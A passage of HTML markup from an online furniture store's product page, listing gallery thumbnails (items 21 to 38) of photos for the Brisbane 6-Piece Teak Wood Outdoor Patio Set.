                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978951765"
              data-media-position="22"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 22 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978984533"
              data-media-position="23"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 23 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979017301"
              data-media-position="24"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 24 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979050069"
              data-media-position="25"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 25 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979082837"
              data-media-position="26"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 26 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979115605"
              data-media-position="27"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 27 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979148373"
              data-media-position="28"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 28 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979181141"
              data-media-position="29"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 29 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979213909"
              data-media-position="30"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 30 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979246677"
              data-media-position="31"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 31 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979279445"
              data-media-position="32"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 32 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979312213"
              data-media-position="33"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 33 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979344981"
              data-media-position="34"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 34 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979377749"
              data-media-position="35"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 35 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-36"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979410517"
              data-media-position="36"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 36 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-36
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-36
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-37"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979443285"
              data-media-position="37"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 37 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-37
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-37
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-38"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979476053"
              data-media-position="38"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 38 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-38
"
              >
